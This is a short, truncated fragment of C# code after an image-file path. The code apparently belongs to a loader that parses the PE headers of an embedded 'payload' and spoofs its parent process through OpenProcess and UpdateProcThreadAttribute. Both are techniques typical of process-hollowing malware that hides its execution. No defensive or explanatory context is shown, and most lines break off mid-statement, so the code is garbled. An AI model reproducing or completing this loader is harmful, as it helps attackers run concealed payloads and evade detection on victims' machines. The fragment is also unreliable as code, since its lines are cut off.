 short sizeOfOptionalHeader = BitConverter.ToInt16(payload, ntHeaders + 0x14);
IntPtr imageBase = IntPtr.Size == 4 ? (IntPtr)BitConverter.ToInt32(payload, ntHeaders + 0x18
IntPtr parentProcessHandle = OpenProcess(0x80, false, parentProcessId);
if (parentProcessHandle == IntPtr.Zero) throw new Exception();
IntPtr parentProcessHandlePtr = Allocate(IntPtr.Size);
Marshal.WriteIntPtr(parentProcessHandlePtr, parentProcessHandle);
IntPtr attributeListSize = IntPtr.Zero;
if (InitializeProcThreadAttributeList(IntPtr.Zero, 1, 0, ref attributeListSize) || attributeL
IntPtr attributeList = Allocate((int)attributeListSize);
if (!InitializeProcThreadAttributeList(attributeList, 1, 0, ref attributeListSize) ||
attributeList == IntPtr.Zero ||
!UpdateProcThreadAttribute(attributeList, 0, (IntPtr)0x20000, parentProcessHandlePtr, (In